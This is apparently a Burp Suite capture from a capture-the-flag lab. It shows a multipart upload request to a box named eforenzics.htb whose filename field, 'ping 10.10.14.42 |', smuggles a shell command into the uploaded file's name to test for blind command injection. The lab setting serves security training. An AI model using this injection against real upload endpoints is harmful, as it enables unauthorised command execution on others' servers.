 Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: eforenzics.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------366546258720340365013105078565
8 Content-Length: 32894
9 Origin: http://eforenzics.htb
10 Connection: close
11 Referer: http://eforenzics.htb/service.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------366546258720340365013105078565
15 Content-Disposition: form-data; name="image"; filename="ping 10.10.14.42 |"
16 Content-Type: image/png
17
18 PNG
19
20 IHDRðxCÔèp pHYs``ðkBÏúiTXtXML:com.adobe.xmp<?xpacket begin='ï»¿'